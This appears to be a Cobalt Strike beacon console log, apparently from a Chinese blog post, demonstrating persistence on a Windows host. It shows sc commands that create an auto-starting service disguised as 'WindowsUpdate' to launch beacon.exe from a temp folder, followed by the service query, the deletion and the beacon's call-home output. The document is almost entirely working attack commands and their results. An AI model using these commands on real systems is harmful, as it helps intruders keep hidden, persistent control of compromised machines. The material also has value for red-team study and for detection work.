 [+] --------------------------------------------------------通过注册服务实现自启动权限维持-------------------------------------------------------
[*] Tasked beacon to run: sc create "WindowsUpdate" binpath= "cmd /c start "C:\windows\temp\test\beacon.exe""&&sc config "WindowsUpdate" start= auto&&net start  WindowsUpdate
[+] host called home, sent: 179 bytes
[+] received output:
[SC] CreateService 成功
[SC] ChangeServiceConfig 成功
服务没有响应控制功能。
请键入 NET HELPMSG 2186 以获得更多的帮助。
[+] --------------------------------------------------------查询服务-------------------------------------------------------
[*] Tasked beacon to run: sc query WindowsUpdate
[+] host called home, sent: 53 bytes
[+] received output:
SERVICE_NAME: WindowsUpdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
[+] --------------------------------------------------------删除服务-------------------------------------------------------
[*] Tasked beacon to run: sc delete WindowsUpdate
[+] host called home, sent: 54 bytes
[+] received output:
[SC] DeleteService 成功
https://blog.csdn.net/qq_36119192